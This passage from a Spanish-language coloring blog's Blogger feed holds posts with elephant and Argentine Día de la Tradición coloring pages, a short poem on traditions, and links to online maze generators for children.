href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s1024\/elefantes_100000029378.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyFW_mrCYUH7NRF1aQp1owNDz__TBKw8JBXSabHdOFaTHoQUqO0WhlwDzR7pDYBj811gLJXdrruuLqET-mDTUbinlZTxUHlYZi1oDj4VjDfDJwflj8L9l9pD9y_VgsnktYIYyABvkUZg\/s600\/elefantes_100000029378.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s1024\/elefantes_100000029381.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"615\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWdPXpSMj1h1OwUPiDQzqhzflc2A99ckUOqrwE64Qyj5w9R1gvm1B7cRYXsS9i0W4NDr0un2dzADvjXz707D-kMklxsycEBFeefaF6qfRzqbIe_htJHt0_KtUx999Rb5lKrh-_wCkQK0\/s600\/elefantes_100000029381.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s1024\/elefantes_100000029384.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRSux568ikVxZQBlDNVQLqrVxJrlN_MYrSKtlkgnSLMUDd9MJbvhmgfDCcGXAorfZhjr99wTUvKxxSJ9u7Ji2pohFJ31K6chgTD55GfWijLbbKT7G07voEnG9_1QG8kbxVKqjxRwsl0oQ\/s600\/elefantes_100000029384.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s1024\/elefantes_100000029387.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s600\/elefantes_100000029387.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/291662769363448412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/291662769363448412?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/descarga-elefantes-para-colorear.html","title":"Descarga elefantes para colorear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s72-c\/3elefantes_6200000026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6912742525897308956"},"published":{"$t":"2020-11-08T23:05:00.000+01:00"},"updated":{"$t":"2020-11-08T23:05:21.876+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujos para colorear y pintar día de la tradición Argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u0026nbsp; \u003Cb\u003EDibujos para colorear y pintar día de la tradición Argentina\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EDía de la Tradición\u003C\/b\u003E descarga dibjos para colorear\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;El día 10 de noviembre en homenaje al escritor argentino José Hernández se celebra el día de la tradición. Aquí tienes unos dibujos del\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EDía de la Tradición para pintar\u003Cbr \/\u003EDibujos gauchescos para pintar del Día de la Tradición, imágenes para colorear y pintar día de la tradición Argentina. Dibujos a colorear para niños \u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcg2wknQy02Skopa782Ak6nBaTrqh8FnTz-N5RK3aVYZ4BRhzL2JddG88ieA1nmJTWdiBVS8NfJTRxESuECOkTHiuY7BGlBpeTJttKpZuYT225OdpJG-xS97G_7cSQyl_UJrExWI1Xb5M\/s1600-h\/DIA%20DE%20LA%20TRADICION%2004%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 04\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/w314-h400\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 04\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n colorear dibujo de rancho 10 de Noviembre – Día de la Tradición Argentina\u003Cbr \/\u003E\n \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjS0zNzpQ5_ghie0jwj-C7_O9-sI7YkwBBcLtKBrjicIjnLmmgwAKX5gYNMBH3qotByToGKEGE9T4BRywimwVumGT3EZtqMNSP4fpLlcW4seXBormsbiT78uXmpIME5tk2Kci05K8oro\/s1600-h\/DIA%20DE%20LA%20TRADICION%2002%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 02\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoPwk28UhVvYva5QYAUOoGo_Bz2kVihoKSZw7c5AWAIJOCH7XB-6GRqZHm3jx-G7LoTqBvlWh_ppaB-BerTk4vc4V6JUygjdm4jp4Z72feN5eXqeMevbhQlLVTCv0la-uUpBVeHNVDiQ4\/w314-h400\/DIA DE LA TRADICION 02_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 02\" width=\"314\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n 10 de Noviembre, en Memoria del creador del Martín Fierro: José Hernández.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtrFibuvh8555ig-gptzuvDK61PwFgFoCIHN4punpV-QinmuGtRl1NocnlRYiGj4-kw2QY8Y8zyyTX5zJ18GjcqmFNKspATLACc9V9o1oFdq7oloLTewzKuzdLmmpTAzJ9SIN2fOnsZgc\/s1600-h\/malambo2%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"malambo2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdDWc2ZiOpRsUYxD3DPM8waIayWe4T29XNPy30KRQJTF0k8amCKhzNUlX5X8tSWaAfksCLdEAsthyphenhyphenP-KWtu3UEGPAqpWlnE91iXfsrR2FpwbxTcc3S1jYsjJWK31LrJR4emMcAt-ebvU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"malambo2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_k3mh4-vv2MS_Sgoj2AxTm6SvCTSxGTpyyo8GTAyrihvTwvJUvtwSC9hXviyqKZ5vXo69J_JD94cS6vyKFfCq1YTL1jFcq1GgjGrCAUVVUI3c6Mjt1njvXwNqzZRkigGlgC_g4fguuZU\/s1600-h\/MARTIN%20FIERRO_23%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"MARTIN FIERRO_23 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCKiTHrW853wkU3L2ewjwcqYIauthEC5ZyZnK1sXdqsNmXxpP76z93CE-BoweyKmyPkB0yuroL17g-x2mEPxoG809GdOpIorKlp-vH0UjFbusHsz5hiKo-7m45giw53cO_BwpR3CEXr8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"MARTIN FIERRO_23 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXi5Rf-KFH38qmHDftUqFnajeRgw1Dp4FYGvfW7jONuJivoLfRDND0DCu9zyzCEFU_0XHez-PtZG-q1_fEfdq6ufK942GvM9k84pXP_cAxg-fdACoItzRZ3f6KeeD_HRB-WD4McmuI\/s1600-h\/basile%20gato%202%201%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"basile gato 2 1 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjhuu7oyRn0twIwHNiY9k1e8C4xp6JEAWABeqpWgS6JPZP6UXiOYPh_BHSI94fAU3TyOGa51ls24Zb-_rwYUYBKkUTiylgnPEmHa4qFm9UR6unzeD7yP4Wvi8K88OUYgG4MehYtbBKL4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"basile gato 2 1 1\" width=\"399\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncolorear baile gato Día de la Tradición en Argentina \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg231YNfNJLpzrMT8hyphenhyphenCsf5o97XHf1OBwjfpQueqHVmJBhTzagd8-uQr9UvsNq30uQYTRKFbPD4knNEOZ_FKnOWi66kzvfJZzv1RIuHujCpu13fuJ31lV4pmVgxTmOMIL9EmNHQuGE3PiM\/s1600-h\/zamba4%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba4 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6fL6j1v8517TU676ETywpzpl4Yw06zg3Y_Eyvm2UAbkLX7Mialct_NFAbQiiQCUmCWHGznTOdQSDrVSqd16jyhdqATxSEGghLXcwCnzTxc01y0BKoAB97mPCYDGXJ-ZRnhHhLD6fhpEI\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"zamba4 1\" width=\"399\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;dibujo de zamba Día de la Tradición para pintar\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVZN0sLLvJ69tpbaqXBoCVULcXzWRv8hZGIqEb0GIXkUiQIz0655TZvYfrTvWQ-3_0dSZnKOW2GPQwITzm62EWnHVGL1EVhvB5sZQJumCV0H80Spg-yDwxzfT_wKkRI8gyb5wFjnLX78U\/s1600-h\/zamba%202%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba 2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PHWBfMENRW-VQb9MbJowpC7pzz7xEXhmG7824QtlV2w0DO-0QKJl7O6gCnqX6u7soNDifeqv1QQ3InNA5tpJT9_mizKXN7bm94k1vnXCT4eR9mbc-WyLv71-3y1kv34n771B39VAmLo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"zamba 2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14Ab462KaozIeryAQQkYYWy4PdkNIuJldmwGVBp7w-o8qE9m4r82LKlDN7Acf503NvEk6iaSDc5KAMuxX64OvyvcnYzhywErWQSa2xrTkVA_8RltLXYuykOKONGI3JNCkNbsuJNLxoN0\/s1600-h\/payador%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFK9RR_vgl_W4vJ_VWfIiWRtT_bFFoDaSFSZLHzihzMUwq0eXw3Go9jzyufJOJnuOV6namTQJtljsTW_pDDFH5Qh3n5HHAzhBSrDKHLtl_xFNT41Aowww8kn9bZFIwQpiOXG95ODRP16Y\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMcD7ske0VV0gKH8WYDmvxNKNCHB-qjjXUMAoCgcnc6wEc51xlD6mJRf_oamzEVkgIIkHil9TIDrwD4b9j5dVFNM9u4HUPxYOlwyAqYQYxbdaqvHYYicW_5QiPfaIR8Zaf0cjDmfq6QME\/s1600-h\/payador%20argentino%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador argentino 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydRr1zIvNXQhHkMApR75tqLkFmQUf32eVpuyw_-wGOW87yx_nAAT3eYDN6_Lvo093vASn-yrtCdy5WapcR73iZV9gjwshZGpbuGp_SdYYRIue2Q9Tml_cao7hp8DYAKedZgZALg9z_9w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador argentino 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdG8OE4rO2-K2ApV7u2qydpOzmQsiYNKawmkTFn_yRbw9olwAw7SKJxkqI7tbxkP3he8L0Rrqex1TFjFOU8zWI2roNkFWUW9OkR41GjpRCL_mEK4GgGKp1cJpnm_XxoJX6oBcQbYgWbmM\/s1600-h\/DIA%20DE%20LA%20TRADICION%2001%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 01\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdXg2sABnYPdm0luZ6NPWm6G40QArL5fpGLiYbS_3Ly5d5iK3sLnKv5KUklTnAI-KEkg788A9yqBpCJaQShB9ZJGK6KAsKwW8UuNX9fBU-HqmVg5V37S4c8alFDqOE7lzDJgZ1KjBBoo\/w251-h320\/DIA DE LA TRADICION 01_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 01\" width=\"251\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kpAOwnaEQwoTgWKEgRCjqtEEw15TROffCCmb6iG5uvMIwi9GlXT4NTwdsEx8NCXtZV9aqptDz21zDVWEAVo3IrtIhIr-QUwuVFztqVaHXGxxRSJUr4rdkBAKoWtfMoS3uZhSpVjn1ds\/s1600-h\/DIA%20DE%20LA%20TRADICION%2005%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 05\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOEBkRBJDQgaLmmeZ-3DDv6tf8PrW3KHT5cpJppEy1hzuGDsfHVYOt8Su6UrBnAIE-Fprok3n8PUeU1TY6Fs-OUPI72lZZKb3MikILTMNK4Jd6CG0F9AfKBIUM5h2OZ8dvL-WANUPXMg\/w314-h400\/DIA DE LA TRADICION 05_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 05\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\nDIA DE LA TRADICION\u003C\/h4\u003E\u003Cp\u003ETRADICIONES\u003Cbr \/\u003EEs la memoria de un pueblo.\u003Cbr \/\u003Egran riqueza valorada.\u003Cbr \/\u003ELa yerra, la doma, el mate,\u003Cbr \/\u003E\u003Cbr \/\u003Eponcho, asado y empanadas.\u003Cbr \/\u003EArtesanias, costumbres,\u003Cbr \/\u003Ebailes, leyendas, canciones\u003Cbr \/\u003Eque nos hacen diferentes...\u003Cbr \/\u003Etodo esto es tradiciones.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esilvia zurdo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/s1194\/tradicion+32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/w400-h286\/tradicion+32.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/s1194\/tradicion+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/w400-h286\/tradicion+3.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/s738\/consejos-del-martin-fierro-138x191.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"día de la tradición Argentina\" border=\"0\" data-original-height=\"550\" data-original-width=\"738\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/w640-h476\/consejos-del-martin-fierro-138x191.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6912742525897308956\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6912742525897308956?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/dibujos-para-colorear-y-pintar-dia-de.html","title":"Dibujos para colorear y pintar día de la tradición Argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/s72-w314-h400-c\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8748263335291064916"},"published":{"$t":"2020-11-08T20:06:00.003+01:00"},"updated":{"$t":"2020-11-08T20:06:58.320+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"generador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laberintos"}],"title":{"type":"text","$t":"Recursos crea laberintos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;Crea tus propios laberintos online\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003Egenerador de laberinto online con solución\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s433\/laberinto+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s320\/laberinto+1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s396\/laberinto+solucion.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s320\/laberinto+solucion.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Erecursos para maestros \u003Ca href=\"http:\/\/www.mazegenerator.net\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecrea tu laberitnto\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Otra web para crear gratis laberintos\u0026nbsp; \u003Cbr 